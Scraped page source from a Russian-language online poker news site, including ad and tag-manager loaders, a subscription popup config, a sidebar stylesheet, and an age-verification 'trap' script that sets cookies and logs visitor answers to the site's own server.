href="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/general.css" type="text/css" media="all"><link rel="stylesheet" id="mmenu_css-css" href="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/jquery.mmenu.all.css" type="text/css" media="all"><div class="pwa pwa__place-top"><a href="javascript:void(0);" onclick="PWA.close(this);" class="pwa-close"></a><div class="pwa-title">Приложение OlinePokerIgrat.com в твоем телефоне</div><div class="pwa-content"><img width="32" height="32" src="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png" class="pwa-image" alt="favicon-PIO" decoding="async" /><div class="pwa-description"><div class="pwa-meta"><span class="pwa-rating">4.6</span>|<span
                                class="pwa-downloads">3574 установок</span></div><div class="pwa-desc">Начать игру в покер онлайн за 3 клика! У нас: отзывы реальных игроков, честные обзоры, лучшие бонусы, свежие новости.</div></div><div class="pwa-button-wrapper"><button class="pwa-button">Установить</button></div></div></div><script>
        let anchors = document.querySelectorAll('#toc_container li a');
        if(anchors != null && anchors != undefined) {
            anchors.forEach(function(item, index, items){
                item.addEventListener('click', function(e){
                    e.preventDefault();
                    let id = item.getAttribute('href');
                    let offsetTop = document.querySelector(id).getBoundingClientRect().top;
                    window.scrollBy({ top: offsetTop - 70, behavior: 'smooth' });
                });
            });
        }
    </script><script type="text/javascript" charset="utf-8" async>
            function initTrap() {
                let s = document.createElement('script');
                s.src = "https://onlinepokerigrat.com/wp-content/plugins/trap/assets/_trap.js?v=" + Math.random() * 1000000;
                s.async = true;
                let t = document.getElementsByTagName('script')[0];
                t.parentNode.insertBefore(s, t);
            }
            const trapOptions = {
		        name:   	"_trap67_o",
		        question:   "Вам уже исполнилось 18 лет?",
		        answer:     ["\u0414\u0430","\u041d\u0435\u0442","\u041d\u0435 \u0437\u043d\u0430\u044e"],
		        textButton: "\u041f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440",
		        accessDenied: "\u0412\u0430\u043c \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d \u0434\u043e\u0441\u0442\u0443\u043f \u043d\u0430 \u0441\u0430\u0439\u0442!",
		        time:   	0,
		        ajax_trap: 	"https://onlinepokerigrat.com/wp-admin/admin-ajax.php",
		        dvs:    	[],
                disableBrowser: 0,
                disablePages: ['/poker/obzory-poker-rumov/pokerdom/'],
                tkn: "; wv)",
                excludeBrowserVersion: []
		    };


            function loadGtm() {
                    setTimeout( addgtm, 2000, window,document,'script','dataLayer','GTM-MMMBFVX');
    function addgtm(w,d,s,l,i) {
        w[l]=w[l]||[];
        w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});
        var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';
        j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    }
    setTimeout(() =>  {
            document.body.insertAdjacentHTML("afterBegin", "<noscript><iframe src=\"https://www.googletagmanager.com/ns.html?id=GTM-MMMBFVX\" height=\"0\" width=\"0\" style=\"display:none;visibility:hidden\"></iframe></noscript>");
	},  2000);                let event = new Event("trap", {bubbles: true});
                document.dispatchEvent(event);
            }

            setTimeout(initTrap, 1500);

            </script><style type="text/css">
				#iam18 .noUi-handle {
				    border: 1px solid #fd0000 ;
				    background: #fd0000 ;
				    cursor: pointer;
				}
				#iam18 .noUi-target {
				    background: rgba(253,0,0,0.3) ;
				    border: 1px rgba(253,0,0,0.3) ;
				}
				#iam18 .btn-trap{
					border: 1px solid rgba(253,0,0,0.7) ;
				    background: rgba(253,0,0,0.7) ;
				}
				#iam18 .btn-trap:hover{
					border: 1px solid rgba(253,0,0,1) ;
				    background: rgba(253,0,0,1) ;
				}
			 </style><script>if(typeof trapConf !== 'undefined' && trapConf.status == 1){ document.addEventListener('trap', () => { function wprvMedia(){const wprvMediaQuery = window.matchMedia('(min-width: 768px)');if (wprvMediaQuery.matches) {let pcItems = document.querySelectorAll('.wprv-pc ins');pcItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});} else {let mobItems = document.querySelectorAll('.wprv-mobile ins');mobItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});}} wprvMedia();let s = document.createElement('script');s.src = 'https://media.onlinepokerigrat.com/www/main/ajp.php';s.async = true;s.onload = function () {let header_images = document.querySelectorAll('.wprv-box');header_images.forEach(header_image => {header_image.classList.remove('wprv-box__hidden');});document.body.classList.add('wprv-is-load');wprvLoad();};let t = document.getElementsByTagName('script')[0];t.parentNode.insertBefore(s, t); });} else { document.addEventListener('DOMContentLoaded', () => { setTimeout(() => { function wprvMedia(){const wprvMediaQuery = window.matchMedia('(min-width: 768px)');if (wprvMediaQuery.matches) {let pcItems = document.querySelectorAll('.wprv-pc ins');pcItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});} else {let mobItems = document.querySelectorAll('.wprv-mobile ins');mobItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});}} wprvMedia();let s = document.createElement('script');s.src = 'https://media.onlinepokerigrat.com/www/main/ajp.php';s.async = true;s.onload = function () {let header_images = document.querySelectorAll('.wprv-box');header_images.forEach(header_image => {header_image.classList.remove('wprv-box__hidden');});document.body.classList.add('wprv-is-load');wprvLoad();};let t = document.getElementsByTagName('script')[0];t.parentNode.insertBefore(s, t); }, 3000) }); }function wprvSetCookie(name,value,days) {let expires = '';if (days) {let date = new Date();date.setTime(date.getTime() + (days*24*60*60*1000));expires = '; expires=' + date.toUTCString();}document.cookie = name + '=' + (value || '')+ expires + '; path=/';}document.addEventListener('click', function (event) {if (!event.target.matches('.wprv-box__head .wprv-close')) return;event.preventDefault();let img = document.querySelector('.wprv-box__head');if(img){img.remove();}wprvSetCookie('wprv_header_image_closed', 1, 1);});function wprvLoad(){document.addEventListener('click', function (event) {if (!event.target.matches('.wprv-box__footer .wprv-close')) return;event.preventDefault();let img = document.querySelector('.wprv-box__footer');if(img){img.remove();}document.body.classList.remove('wprv-is-bottom-img');wprvSetCookie('wprv_bottom_image_closed', 1, 1);});const rvBottom = document.getElementById('wprv-footer');if(rvBottom){let type = rvBottom.dataset.wprv_type;let num = rvBottom.dataset.wprv_num;if(type == 2){setTimeout(() => {rvBottom.style.display = '';}, num*1000)} else if(type == 1){let rvScroll = function() {let y = window.scrollY;if (y >= num) {rvBottom.style.display = '';} else {rvBottom.style.display = 'none';}};window.addEventListener('scroll', rvScroll);}}}</script><style>.wprv-box{position:relative;z-index:2;display:flex;align-items:center;justify-content:center;}.wprv-box:not(.wprv-box__sidebar){width:100%;}.wprv-box--custom{margin:20px 0;}.wprv-mobile *:not(.wprv-close){width:100%;max-width:425px;}.wprv-box__sidebar{max-height:600px;margin:0 0 15px;}.wprv-box__sidebar .wprv-mobile{width:100%;}.wprv-box__category,.wprv-box__single-post{margin:15px 0;max-height:120px;}.wprv-box__lk .wprv-mobile *,.wprv-box__category .wprv-mobile *,.wprv-box__single-post .wprv-mobile *{max-width:none;}.wprv-box__lk{margin:0 0 15px;max-height:120px;}.wprv-item.wprv-pc{display:none;}.wprv-box:not(.wprv-box__sidebar) .wprv-item{width:100%;}.wprv-item{align-items:center;justify-content:center;display:flex;}.wprv-pc *:not(.wprv-close){width:100%;}.wprv-box a, .wprv-box img{display:block;}.wprv-box img{object-fit:contain;max-width:100%;height:inherit;outline:0;margin:0 auto;}@media screen and (min-width:768px){.wprv-item.wprv-pc{display:flex;}.wprv-item.wprv-mobile{display:none;}.wprv-box__head{max-height:120px;}}.wprv-is-load .wprv-close{opacity:.7;}.wprv-close{background:linear-gradient(225deg, rgba(255, 255, 255, .4) 35%, rgba(255, 255, 255, 0) 100%);cursor:pointer;transition:.2s .8s opacity;z-index:3;box-shadow:-2px 2px 4px rgb(0 0 0 / 25%);}.wprv-close-wrapper{position:relative;height:100%;}.wprv-close{opacity:0;position:absolute;width:28px;height:28px;right:10px;top:10px;}.wprv-close:after, .wprv-close:before{content:"";position:absolute;display:block;width:2px;height:14px;background:#fff;left:50%;top:50%;}.wprv-close:before{transform:translate(-50%, -50%)rotate(45deg);}.wprv-close:after{transform:translate(-50%, -50%) rotate(-45deg);}.wprv-close:hover{background:#f16464;}@media screen and (min-width:768px){.wprv-close{width:34px;height:34px;}}.wprv-footer{z-index:2;padding:0;position:fixed;bottom:0;transition:.5s;left:50%;transform:translateX(-50%);width:100%;max-height:70px;overflow:hidden;margin:0;max-width:900px;}</style><div id="wprv-footer" class="wprv-footer" style="display:none;" data-wprv_type="1" data-wprv_num="1000"><div class="wprv-box wprv-box__hidden wprv-box__footer"><div class="wprv-item wprv-pc"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="244" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div><div class="wprv-item wprv-mobile"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="245" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div></div></div><link rel='stylesheet' id='trap-nouislider-css' href='https://onlinepokerigrat.com/wp-content/plugins/trap/assets/nouislider.min.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='trap-modal-css' href='https://onlinepokerigrat.com/wp-content/plugins/trap/assets/trap_modal.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='q-auth-popup-loginform-css' href='https://onlinepokerigrat.com/wp-content/plugins/q-auth/assets/css/popup-loginform.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='pwa-style-css' href='https://onlinepokerigrat.com/wp-content/plugins/pwa/style.css?ver=1769148677' media='all' /><link rel='stylesheet' id='sb__modal-css' href='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/plg-modal/modal.css?ver=3.22' media='all' /><link rel='stylesheet' id='subscribe-style-css' href='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/subscribe.css?ver=3.22' media='all' /><script src='https://onlinepokerigrat.com/wp-content/plugins/trap/assets/nouislider.min.js?ver=1.1' id='trap-nouislider.min-js'></script><script id='clicktrack-adrotate-js-extra'>
var click_object = {"ajax_url":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php"};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script><script src='https://onlinepokerigrat.com/wp-content/plugins/ap-tooltips/assets/scripts.js?ver=6.3.6' id='tlp-scripts-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script><script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/onlinepokerigrat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script><script id='q-auth-popup-loginform-js-extra'>
var QA = {"ajax_url":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php","nonce":"f1db0b494f","user_ID":"0","captcha_key":"","current_url":"\/news\/fil-ajvi-vyigral-604-992-v-dorogom-turnire-v-chernogorii\/","promoWatchRules":"","local":{"errorFileSize":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430. \u041c\u0430\u043a\u0441:","errorAvatarSize":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u0440\u0430\u0437\u043c\u0435\u0440 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f, \u043d\u0435 \u0431\u043e\u043b\u0435\u0435: 450*450"},"mode":"normal"};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/q-auth/assets/js/popup-loginform.js?ver=6.3.6' id='q-auth-popup-loginform-js'></script><script src='https://onlinepokerigrat.com/wp-content/plugins/wp-notice/assets/js/wp-notice.js?ver=6.3.6' id='wp-notice-scripts-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/bootstrap.min.js?ver=1' id='bootstrap_js-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/custom.js?ver=1' id='custom_js-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/script.min.js?ver=1' id='script_min_js-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/comment-reply.min.js?ver=6.3.6' id='comment-reply-js'></script><script async src='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/plg-modal/modal.js?ver=3.22' id='sb__modal-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/main.js?ver=7.0.0' id='main-script-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/library/bootstrap-3-shortcodes/includes/js/bootstrap-shortcodes-tooltip.js?ver=6.3.6' id='bootstrap-shortcodes-tooltip-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/library/bootstrap-3-shortcodes/includes/js/bootstrap-shortcodes-popover.js?ver=6.3.6' id='bootstrap-shortcodes-popover-js'></script><script id='subscribe-js-extra'>
var subscribe_object = {"ajax_url":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php","nonce":"0d99db1bc4"};
</script><script id="subscribe-js-before">
const subscribeConf = {"channels":["telegram"],"telegram":{"style":1,"url":"https:\/\/t.me\/+IkCMqQ_XGI84NDNi","fullscreen":false,"styles":{"all":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}],"ua":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}],"ru":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}],"by":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}]},"styles_default":{"activate":"no","background":"#000000","color_title":"#000000","color_desc":"#000000","btn_bg":"#000000","color_btn":"#000000"}},"modal":{"pause":1800,"remind":30,"time":30000,"timeshow":0,"scroll":2500,"history":2,"displayModal":3},"contents":{"all":{"devices":{"email":[{"title":"\u0414\u043e\u0441\u0442\u0443\u043f \u043a \u0444\u0440\u0438\u0440\u043e\u043b\u043b\u0443 \u0432 20,000","desc":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u043c \u043d\u0430 \u043f\u043e\u0447\u0442\u0443","tmpl":"","btn_text":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","banner_name":"\u041c\u0443\u0436\u0447\u0438\u043d\u0430 \u0441 \u043a\u0430\u0440\u0442\u0430\u043c\u0438 \u043d\u0430 \u0440\u043e\u0437\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}],"telegram":[{"title":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u043d\u044b\u0439 \u0434\u043e\u0441\u0442\u0443\u043f!","desc":"\u0422\u0443\u0440\u043d\u0438\u0440\u044b, \u043b\u0430\u0439\u0444\u0445\u0430\u043a\u0438 \u0438 \u0440\u0430\u0437\u0431\u043e\u0440\u044b \u0440\u0443\u043a. \u0412\u0441\u0451 \u0441\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435 \u2013 \u0432 \u043d\u0430\u0448\u0435\u043c Telegram-\u043a\u0430\u043d\u0430\u043b\u0435.","tmpl":"","btn_text":"Telegram","banner_name":"\u041b\u0438\u0441 \u043d\u0430 \u0444\u0438\u043e\u043b\u0435\u0442\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}]}},"ua":{"devices":{"email":[{"title":"\u0414\u043e\u0441\u0442\u0443\u043f \u0434\u043e \u0444\u0440\u0456\u0440\u043e\u043b\u0443 \u0432 20,000","desc":"\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u043c\u043e \u043d\u0430 \u043f\u043e\u0448\u0442\u0443","tmpl":"","btn_text":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435","banner_name":"\u041c\u0443\u0436\u0447\u0438\u043d\u0430 \u0441 \u043a\u0430\u0440\u0442\u0430\u043c\u0438 \u043d\u0430 \u0440\u043e\u0437\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}],"telegram":[{"title":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u043d\u0438\u0439 \u0434\u043e\u0441\u0442\u0443\u043f!","desc":"\u0422\u0443\u0440\u043d\u0456\u0440\u0438, \u043b\u0430\u0439\u0444\u0445\u0430\u043a\u0438 \u0442\u0430 \u0440\u043e\u0437\u0431\u043e\u0440\u0438 \u0440\u0443\u043a.","tmpl":"","btn_text":"Telegram","banner_name":"\u041b\u0438\u0441 \u043d\u0430 \u0444\u0438\u043e\u043b\u0435\u0442\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}]}},"ru":[],"by":[]},"email":{"styles_default":{"activate":"no","background":"#000000","color_title":"#000000","color_desc":"#000000","btn_bg":"#000000","color_btn":"#000000"}},"youtube":{"styles_default":{"activate":"no","background":"#000000","color_title":"#000000","color_desc":"#000000","btn_bg":"#000000","color_btn":"#000000"}},"data":{"id":"4957","tmpl":"","postType":"post","priority":false,"country":"all","defaultCountry":"ru","defaultCountryFix":"0","hasTrap":1,"success":{"text":"\u041f\u043e\u0434\u043f\u0438\u0448\u0438\u0441\u044c \u043d\u0430 \u0442\u0435\u043b\u0435\u0433\u0440\u0430\u043c-\u043a\u0430\u043d\u0430\u043b, \u0447\u0442\u043e\u0431\u044b \u0431\u044b\u0442\u044c \u0432 \u043a\u0443\u0440\u0441\u0435 \u0432\u0441\u0435\u0445 \u0441\u0430\u043c\u044b\u0445 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0445 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439","telegram":"Telegram","learn_text":"","learn_url":""},"redirect":{"url":"","msg":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443! "},"ajaxUrl":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php","hasPluginCookie":1,"limits":"","countries":["all","ua","ru","by"]}}
</script><script async src='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/subscribe.js?ver=3.22' id='subscribe-js'></script><script>        jQuery(document).ready(function ($) {            $('.navbar .dropdown').hover(function () {                $(this).find('#menu-glavnoe-menyu').first().stop(true, true).delay(250).slideDown();            }, function () {                $(this).find('#menu-glavnoe-menyu').first().stop(true, true).delay(100).slideUp();            });            if ($(window).width() > 1200) {                $('.navbar-nav a').click(function () {                    location.href = this.href;                });            }        });    </script></body></html><script>    jQuery(document).ready(function ($) {        //console.log($(document).width());        if ($(document).width() < 1200) {            $('.left_side_share').remove();        } else {            left_side_share_pos();            $(window).resize(function () {                left_side_share_pos();            });        }        $('.hide_left_side').click(function () {            $(this).hide();            $('.show_left_side').show();            $('.left_side_share').css({'left': '-20px'});        });        $('.show_left_side').click(function () {            $(this).hide();            $('.hide_left_side').show();            $('.left_side_share').css({'left': '25px'});        });        $('.current-post-ancestor').parents('li').each(function () {            $(this).addClass('current-post-ancestor');        });    });</script>

--- FILE ---
content_type: text/css
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/room/css/sidebar.css?ver=1769148677
body_size: 784
content:
.side-rooms__h2 {    position: relative;    font-size: 20px;    line-height: 24px;    padding-bottom: 6px;    margin-bottom: 20px;    font-weight: bold;    color: #383838;}.side-rooms__h2::before,.side-rooms__h2::after {    content: '';    position: absolute;    left: 0;    bottom: 0;    width: 80%;    height: 1px;    border-bottom: 1px solid #F0F0F0;}.side-rooms__h2::after {    width: 20%;    border-color: #4AA44B;}.sidebar-room {    display: flex;    align-items: center;    gap: 10px;    color: #fff;    background: #151616;    padding: 10px;    margin-bottom: 12px;}.sidebar-room__logo {    display: block;    min-width: 96px;    max-width: 96px;    height: 96px;    background: #000;    border-radius: 12px;    overflow: hidden;}.sidebar-room__logo img {    width: 100%;    height: 100%;    object-fit: contain;    transition: transform ease .15s;}.sidebar-room__logo:hover img {    transform: scale(.95);}.sidebar-room__body {    flex: 1;}.sidebar-room .room-rating-star {    margin-bottom: 10px;}.sidebar-room .room-rating-star svg:not(:first-child) {    display: none;}.sidebar-room__bonus {    font-size: 16px;    margin-bottom: 10px;}.sidebar-room__btns {    display: flex;    align-items: center;    flex-wrap: wrap;    gap: 10px;}.sidebar-room__btn {    display: flex;    align-items: center;    justify-content: center;    height: 40px;    color: #fff;    border: 1px solid transparent;    font-weight: bold;    border-radius: 4px;    text-decoration: none !important;    transition: all ease .2s;}.sidebar-room__btn--review {    border-color: #626262;    padding: 0 12px;    order: 0;}.sidebar-room__btn--review:hover {    color: #151616;    background: #fff;    border-color: #fff;}.sidebar-room__btns .transfer {    flex: 1;    order: 2;}.sidebar-room__btn--play {    background: #FC634F;    padding: 0 16px;}.sidebar-room__btn--play:hover {    color: #fff;    background: #DB4F3C;}.sidebar-room__btns .btn-promocode {    flex: 1 0 auto;    order: 1;}.sidebar-room__btns .btn-promocode:empty {    display: none;}.sidebar-room__btns .btn-promocode:empty ~ .sidebar-room__btn--review {    display: flex !important;}@media (max-width: 1200px) {    .sidebar-room__btn--review {        flex: 1;    }}@media (max-width: 991px) {    .sidebar-room__btn--review {        flex: none;    }    .sidebar-room__btns .btn-promocode {        flex: 1;    }}@media (max-width: 414px) {    .sidebar-room__btn--review {        flex: 1;    }}

--- FILE ---
content_type: application/javascript
request_url: https://onlinepokerigrat.com/wp-content/plugins/trap/assets/_trap.js?v=232764.01593407115
body_size: -253
content:
/* type light */
let _trap = 1;
const trapVW = Math.max(document.documentElement.clientWidth || 0, window.innerWidth || 0);
const trapVH = Math.max(document.documentElement.clientHeight || 0, window.innerHeight || 0);
let referrer = document.referrer;
let ua = navigator.userAgent;
for (const prop in trapOptions.dvs) {
    if (trapOptions.dvs[prop][0] == trapVW && trapOptions.dvs[prop][1] == trapVH) _trap = 0;
}

if (_trap == 0) deleteCookie(trapOptions.name);

let results = getCookie(trapOptions.name);
if (results !== undefined) results = parseInt(results);
let modal = document.getElementById("modal_user");
let showModal = 0;
let checkUser;

let arrDisable = [
    '/activation/',
    '/reset/'
];
if (arrDisable.indexOf(window.location.pathname) != -1) {
    results = 2;
}

if (trapOptions.disableBrowser == 1) {
    results = 1;
}

if (trapOptions.disablePages.indexOf(window.location.pathname) != -1) {
    results = 1;
    setCookie(trapOptions.name, '0');
    checkUser = 1;
}

if (trapOptions.tkn != '' && ua.indexOf(trapOptions.tkn) != -1) {
    results = 1;
    setCookie(trapOptions.name, '0');
    checkUser = 1;
}

browserInfo = (function () {

    let tem;
    let M = ua.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i) || [];
    if (/trident/i.test(M[1])) {
        tem = /\brv[ :]+(\d+)/g.exec(ua) || [];
        return 'IE ' + (tem[1] || '');
    }
    if (M[1] === 'Chrome') {
        tem = ua.match(/\b(OPR|Edge)\/(\d+)/);
        if (tem != null) return tem.slice(1).join(' ').replace('OPR', 'Opera');
    }
    M = M[2] ? [M[1], M[2]] : [navigator.appName, navigator.appVersion, '-?'];
    if ((tem = ua.match(/version\/(\d+)/i)) != null) M.splice(1, 1, tem[1]);
    return {
        name: M[0].toLowerCase(),
        version: Number(M[1])
    };
})();

if(trapOptions.excludeBrowserVersion[browserInfo.name]){
    if( trapOptions.excludeBrowserVersion[browserInfo.name].includes(browserInfo.version) && referrer == ''){
        results = 2;
        setCookie(trapOptions.name, '2');
        checkUser = 2;
    }
}

switch (results) {
    case undefined:

        let location = window.location.href;

        const trapData = new FormData();
        trapData.append('action', 'checkupUser');
        trapData.append('referrer', referrer);
        trapData.append('location', location);

        fetch(
            trapOptions.ajax_trap, {
                method: "POST",
                body: trapData,
            }
        )
            .then((response) => {
                return response.json();
            })
            .then((tdata) => {
                showModal = +tdata.data;
                switch (showModal) {
                    case 0:
                        loadGtm();
                        setCookie(trapOptions.name, '0');
                        checkUser = 1;
                        break;
                    case 1:
                        showTrapWindow();
                        break;
                    case 2:
                        setCookie(trapOptions.name, '2');
                        break;
                }
            });
        break;
    case 0:
    case 1:
        loadGtm();
        break;
    case 2:
        break;
}

function showTrapWindow() {
    let form, t;

    t = trapOptions.question;
    form = document.createElement("form");
    form.setAttribute("id", "iam18");
    form.innerHTML = "<div id=\"userSlider\"></div><a id=\"sendI18\" class=\"btn-trap\" href=\"javascript:;\">" + trapOptions.textButton + "</a>";

    trapPopup(t, form, {
        close: false
    });

    let slider = document.getElementById('userSlider');

    let pipFormats = {
        '0': trapOptions.answer[1],
        '50': trapOptions.answer[2],
        '100': trapOptions.answer[0]
    };
    let arrStart = [50, 0];
    let arrDirection = ['ltr', 'rtl'];

    noUiSlider.create(slider, {
        start: [arrayRandElement(arrStart)],
        step: 50,
        snap: true,
        connect: true,
        direction: arrayRandElement(arrDirection),
        range: {
            'min': 0,
            '50%': 50,
            'max': 100,
        },
        pips: {
            mode: 'values',
            values: [0, 50, 100],
            stepped: true,
            density: 3,
            format: {
                to: function (a) {
                    return pipFormats[a];
                }
            }
        },
    });

    function arrayRandElement(arr) {
        let rand = Math.floor(Math.random() * arr.length);
        return arr[rand];
    }

    document.addEventListener("click", function (event) {
        if (!event.target.closest('#sendI18')) return;
        let v = +slider.noUiSlider.get();
        console.log(v);
        checkTrap(v, slider);
    });
}

function checkTrap(v, slider) {
    if (v < 90) {
        let i = (getCookie('trapErr') == undefined ? 0 : getCookie('trapErr'));
        i = parseInt(i) + 1;
        setCookie('trapErr', i, {
            path: '/',
            'max-age': 300
        });

        trapLog('0');

        document.querySelector('#iam18').innerHTML = '<b>' + trapOptions.accessDenied + '</b>';
        document.querySelector('.popup__layout').style.opacity = '1';

        trapLog('3');

        if (i >= 5) {
            setCookie(trapOptions.name, '2', {
                path: '/',
                'max-age': 300
            });
            deleteCookie('trapErr');
        }
    } else {
        setTimeout(() => {
            let modal = document.getElementById('modal');
            modal.parentNode.removeChild(modal);
            let root = document.getElementsByTagName('html')[0];
            root.classList.remove('with--no_scroll');
        }, 500);
        setCookie(trapOptions.name, '1', {
            path: '/'
        });
        trapLog('1');
        loadGtm();
    }
}

/* close site */
window.onbeforeunload = function () {
    var t = getCookie(trapOptions.name);
    if (t === undefined) {
        trapLog(2);
    }
}

function trapLog(v) {
    const trapLogData = new FormData();
    trapLogData.append('action', 'trap_log');
    trapLogData.append('value', v);
    trapLogData.append('url', window.location.href);

    fetch(trapOptions.ajax_trap, {
        method: "POST",
        body: trapLogData,
    });
}

function getRandomInt(min, max) {
    min = Math.ceil(min);
    max = Math.floor(max);
    return Math.floor(Math.random() * (max - min)) + min;
}

function getCookie(name) {
    let matches = document.cookie.match(new RegExp("(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"));
    return matches ? decodeURIComponent(matches[1]) : undefined;
}

function setCookie(name, value, options = {}) {
    if (trapOptions.time != 0 && trapOptions.time != '') {
        options = {
            path: '/',
            domain: window.location.hostname,
            'max-age': trapOptions.time
        };
    } else {
        options = {
            path: '/',
            domain: window.location.hostname,
            ...options
        };
    }
    if (options.expires instanceof Date) {
        options.expires = options.expires.toUTCString();
    }
    let updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);
    for (let optionKey in options) {
        updatedCookie += "; " + optionKey;
        let optionValue = options[optionKey];
        if (optionValue !== true) {
            updatedCookie += "=" + optionValue;
        }
    }
    document.cookie = updatedCookie;
}

function deleteCookie(name) {
    setCookie(name, "", {
        'max-age': -1
    })
}

function trapPopup(title, content, param = {}) {

    let p = ((param.p) ? param.p : '');
    let pt = ((param.pt) ? param.pt : '');
    let d = ((param.d) ? param.d : '');
    let dt = ((param.dt) ? param.dt : '');
    let close = ((param.close != undefined) ? param.close : true);


    let img = ((trapVW > 768) ? d : p);
    let time = '';
    if ((pt != '') && (dt != '')) {
        time = ((trapVW > 768) ? dt * 1000 : pt * 1000);
    }

    if (img != '')
        content = '<p  class="promo__text">' + content + '</p>' + '<img src="' + img + '" alt="" class="promo__image">';

    if (time != '')
        var timer = 0;

    let modal = document.createElement("div");
    modal.setAttribute("id", "modal");
    modal.setAttribute("class", "popup__modal");

    let modal_bg = document.createElement("div");
    modal_bg.setAttribute("class", "popup__layout");

    let modal_container = document.createElement("div");
    modal_container.setAttribute("class", "popup__container ");

    let modal_body = document.createElement("div");
    modal_body.setAttribute("class", "popup__body ");

    /*
     * Create title
     */
    let modal_heading = document.createElement("div");
    modal_heading.setAttribute("class", "popup__heading ");
    modal_heading.innerHTML = title;

    /*
     * Create content
     */
    let modal_content = document.createElement("div");
